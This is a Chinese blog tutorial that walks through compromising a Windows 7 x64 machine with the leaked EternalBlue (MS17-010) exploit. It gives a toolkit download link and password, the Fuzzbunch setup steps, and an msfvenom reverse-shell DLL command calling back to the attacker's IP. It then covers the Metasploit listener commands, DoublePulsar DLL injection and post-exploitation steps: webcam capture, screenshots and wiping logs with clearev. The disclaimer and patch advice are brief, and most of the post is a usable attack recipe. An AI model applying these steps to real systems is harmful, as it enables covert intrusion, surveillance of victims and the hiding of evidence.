利用NSA方程式工具—“永恒之蓝”攻陷一台计算(MS17-010)

利用方程式工具—“永恒之蓝”攻陷一台计算(MS17-010)

(注:本文章仅供技术交流和学习,请勿用于非法用途)

相信17年最大的安全事件比特币勒索病毒Wanncary没几个人不知道吧。那么究竟比特币勒索病毒究竟是怎么一回事呢?所谓比特币勒索病毒即:永恒之蓝漏洞利用程序+Wannacry勒索软件程序,也正是这两个武器造就了迄今为止最巨大的网络攻击勒索事件,影响到近百个国家上千家企业及公共组织。

然而比特币勒索病毒的核心武器也正是这个“永恒之蓝”,那什么又是“永恒之蓝”呢?这就说来话长了,先从一个黑客组织说起,这个黑客组织叫做Equation Group(方程式组织),据说方程式组织与美国国家安全局(NSA)的关系十分密切。而且外界也普遍认为,方程式组织就是美国国家安全局的一个下属部门,并一直效力于美国国家安全局。方程式组织这一黑客组织所拥有的技术无论是从复杂程度还是从其先进程度来看,都已经超越了世界上目前其他绝大多数的黑客团体,而且该黑客组织已经活跃了二十多年了。然而由方程式组织打造的一款名为“NSA方程式网络武器库”就在前不久由“The Shadow Brokers”(另外一个黑客组织)泄露了出来,而我们的“永恒之蓝”就包含在这个武器库中,于是比特币勒索病毒的发起者(有报道称是朝鲜的黑客组织,具体是不是我也不知道)成功利用该武器,并结合发起者打造的Wannacry勒索软件,于是乎就有了后面的比特币勒索事件的发生。所以重头戏完全在于这个“永恒之蓝漏洞利用程序”上,那么永恒之蓝这个漏洞利用程序究竟牛X到什么地步呢?这么说吧,除了windows10以外,windows系列的系统无一能够幸免。

NSA方程式工具下载:

Github下载地址:https://github.com/misterch0c/shadowbroker

解压密码:Reeeeeeeeeeeeeee

那么下面我将利用“永恒之蓝”攻陷一台Win764位的计算机。

攻击机:

Kail linux :192.168.1.116

Win2k3 :192.168.1.102

靶机:

Win7 x64:192.168.1.112(139、445端口开放状态)

(在win2K3上先装好Python运行环境:安装Python-2.6.6.msi、pywin32-221.win32-py2.6.exe)



第一步:在攻击机Win2k3上打开ShadowBrokers工具箱,进入C:\shadowbroker-master\windows

第二步:修改windows文件夹下的Fuzzbunch.xml文件,将第19行和第24行路径进行覆盖,修改后的路径与当前路径一致.

第三步:注释fb.py源码的第72行“Listeningpost”相关部分

第四步:在当前目录下创建一个cmd.cmd脚本文件,以方便cmd命令直接切换到当前目录下,运行cmd



第五步:运行fb.py

第六步:设置相关攻击参数



然后一直回车,到这里设置项目名称

又继续回车



到这里,使用永恒之蓝:



继续回车,保持默认设置

此处选择攻击模式为1



继续回车,直到永恒之蓝攻击完成会显示“WIN”

到这里就该我们的KailLinux登场了,在攻击机KailLinux上使用Metasploit生成dll后门,并设置木马回弹监听。



首先执行命令生成一个backdoor.dll的木马后门文件:

msfvenom -pwindows/x64/meterpreter/reverse_tcp LHOST=192.168.1.116 LPORT=5555 -f dll >backdoor.dll



将生成的木马后门文件拷贝到攻击机Win2k3上,放置在C盘根目录下





进入MSF控制台msfconsole,设置监听backdoor.dll木马

设置监听的命令:

# use exploit/multi/handler

# set payloadwindows/x64/meterpreter/reverse_tcp

# set lhost 192.168.1.116

# set lport 5555

# exploit

此时回到Win2K3中使用Doublepulsar向靶机传入backdoor.dll木马,并执行



一路回车,直到选择系统架构,由于我们要攻击的主机是win7 x64位,所以选择1

此处选择方式2,DLL注入

选择我们放置backdoor.dll木马的路径

一路回车,直到这里,输入yes,一回车我们的MSF就会监听到:

传入木马成功

与此同时,MSF也监听到了靶机的会话





此时靶机Win7已经被我控制了,使用ipconfig看一下ip,使用shutdown关机,使用sysinfo查看靶机的信息,使用webcam_list查看是否有摄像头,如果有摄像头的话还可以使用webcam_snap摄像头拍照、webcam_stream开启摄像头直播等等。



可能这样看上去不太直观,索性接着截取靶机Win7的屏幕看一下

把截取的图片mv到Kail Linux桌面

打开看一下,可以看到靶机的桌面截图(正在逛淘宝)然而,靶机Win7还是很正常的运行,浑然不知已经被攻击者控制了。

反正最高权限你想执行什么操作都可以,Meterpreter可以执行的命令有很多,上传、下载文件、执行文件……网上都有它的命令详细介绍。比如,把靶机里的文件全部压缩加密,然后留个消息,必须支付巨额赎金,才给你解锁,不然就把所有文件全删除了。Wannacry比特币勒索病毒就是这么干的。

最后使用clearev清除靶机上的操作日志,神不知鬼不觉。

是不是很恐怖,所以系统该升级的乖乖的升级,补丁该打的还是得乖乖的打。

(注:本文章仅供技术交流和学习,请勿用于非法用途)

版权声明:本文为博主原创文章,如有错误欢迎指正,如转载请注明出处 :)